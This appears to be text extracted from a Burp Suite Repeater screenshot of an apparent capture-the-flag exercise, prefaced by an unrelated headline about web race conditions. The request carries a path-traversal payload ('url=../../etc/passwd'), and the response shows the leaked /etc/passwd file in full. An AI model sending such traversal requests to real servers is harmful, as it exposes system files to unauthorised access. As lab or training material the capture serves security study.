 The latest research into web race conditions
For too long, web race-condition attacks have focused on a tiny handful of scenarios. Their
true potential has been masked thanks to tricky workflows, missing tooling, and simple
network jitter hiding all but the most trivial, obvious examples.
STATE
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /page?url=../../etc/passwd HTTP/1.1
2 Host: 58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Jul 2024 10:23:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 app:x:1000:1000::/home/app:/bin/sh
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 1,198 bytes | 30 millis
Event log (1) All issues Memory: 104.9MB